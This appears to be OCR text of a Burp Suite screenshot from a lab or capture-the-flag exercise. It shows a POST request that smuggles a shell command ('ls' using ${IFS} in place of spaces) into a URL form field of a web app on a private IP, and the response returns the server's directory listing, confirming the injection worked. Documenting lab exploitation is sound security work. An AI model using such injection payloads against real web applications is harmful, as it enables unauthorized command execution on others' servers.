 Go Cancel < ▼ > ▼ Target: http://192.168.1.110 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.1.110
Content-Length: 23
Accept: */*
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.1.110
Referer: http://192.168.1.110/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
yt_url=%3c`ls${IFS}-al`
? < + > Type a search term 0 matches
Response
Raw Headers Hex
{"status":2,"errors":"sh: 1: cannot open total 2632\n-rw-r--r-- 1
www-data www-data 0 May 4 06:09 -f\n-rw-r--r-- 1 www-data
www-data 0 May 4 06:26
-f\nadmin\nimages\nindex.php\njs\nstyle.css\ntmp\ndrwxr-xr-x 6
www-data www-data 4096 May 4 10:14 .\ndrwxr-xr-x 3 root root
4096 Apr 12 01:07 ..\n-rw-r--r-- 1 www-data www-data 152 Apr
12 03:58 .htaccess\ndrwxr-xr-x 2 www-data www-data 4096 Apr 12
05:05 admin\ndrwxrwxr-x 2 www-data www-data 4096 May 4 10:27
images\n-rw-r--r-- 1 www-data www-data 1790 Apr 12 04:55
index.php\ndrwxrwxr-x 2 www-data www-data 4096 Apr 12 04:44
js\n-rwxr-xr-x 1 www-data www-data 2656352 Aug 22 2019
pspy32\n-rw-rw-r-- 1 www-data www-data 205 Apr 12 04:40
style.css\ndrwxr-xr-x 2 www-data www-data 4096 Apr 12 05:13 tmp:
File name too
long\n","url_orginal":"<`ls${IFS}-al`","output":"","result_url":"\/tmp\/dow
nloads\/5eaff8e8aa403.mp3"}
? < + > Type a search term 0 matches
Done 1,110 bytes | 9 millis